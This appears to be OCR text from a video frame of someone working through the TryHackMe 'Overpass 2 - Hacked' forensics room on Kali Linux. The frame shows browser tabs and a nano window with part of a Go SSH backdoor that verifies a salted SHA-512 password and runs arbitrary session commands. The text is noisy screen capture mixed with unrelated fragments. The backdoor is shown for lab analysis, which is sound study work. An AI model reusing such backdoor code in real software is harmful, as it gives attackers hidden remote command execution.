 TryHackMe | Overp...
*Untitled 1 - Mousep...
kali@kali: ~
kali@kali: ~
kali@kali: ~/Downlo...
overpass2.pcapng
Tue 17 Aug, 16:52
на маску "Mr.ROBOT"
RUB150 (15.00%)
RUB0
13 DAYS TO GO
RUB1000
TryHackMe | Overpass 2 - Hacked - Mozilla Firefox
TryHackMe | Overpass 2
«Hack Me на TryHackMe
404 Not Found
https://tryhackme.com/room/overpass2hacked
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
GTFOBins
Cryptii-decode/encode
CyberChef
dCode
hashcat hashes
HighOn.Coffee • Securi...
Title
IP Address
Expires
Overpass2
10.10.102.43
1h 35m 02s
?
Add 1 hour
Terminate
Task 1
Forensics - Analyse the PCAP
kali@kali: ~/Downloads/ssh-backdoor
File Actions Edit View Help
GNU nano 5.4 main.go
log.Fatal(server.ListenAndServe())
}
func verifyPass(hash, salt, password string) bool {
resultHash := hashPassword(password, salt)
return resultHash == hash
}
func hashPassword(password string, salt string) string {
hash := sha512.Sum512([]byte(password + salt))
return fmt.Sprintf("%x", hash)
}
func sshHandler(s ssh.Session) {
command := s.RawCommand()
if command != "" {
s.Write(runCommand(command))
return
}
term := terminal.NewTerminal(s, "$ ")
for {
command, _ = term.ReadLine()
if command == "exit" {
return
}
term.Write(runCommand(command))
}
}
func sshterminal(s ssh.Session) {
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-]
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q
Created by NinjaJc01
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 16338 users are in here and this room is 3
old.